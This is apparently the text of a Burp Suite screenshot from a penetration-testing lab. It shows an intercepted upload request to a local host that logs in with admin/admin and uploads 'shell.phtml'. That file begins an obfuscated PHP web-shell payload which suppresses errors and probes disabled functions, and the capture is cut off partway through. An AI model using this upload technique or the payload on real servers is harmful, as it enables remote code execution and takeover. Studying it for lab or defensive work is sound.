 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.211:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 11
Inspector
Notes
1 POST /squirting/astronomy.php HTTP/1.1
2 Host: 192.168.1.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------383509540025370995761327153158
8 Content-Length: 3635
9 Origin: http://192.168.1.211
10 Connection: keep-alive
11 Referer: http://192.168.1.211/squirting/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------383509540025370995761327153158
15 Content-Disposition: form-data; name="username"
16
17 admin
18 -----------------------------383509540025370995761327153158
19 Content-Disposition: form-data; name="password"
20
21 admin
22 -----------------------------383509540025370995761327153158
23 Content-Disposition: form-data; name="archivoSubido"; filename="shell.phtml"
24 Content-Type: application/octet-stream
25
26 /*<?php /**/
27 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
28 $dis=@ini_get('disable_functions');
29 if(!empty($dis)){
30 $dis=preg_replace('/[, ]+/',',',$dis);
31 $dis=explode(',',$dis);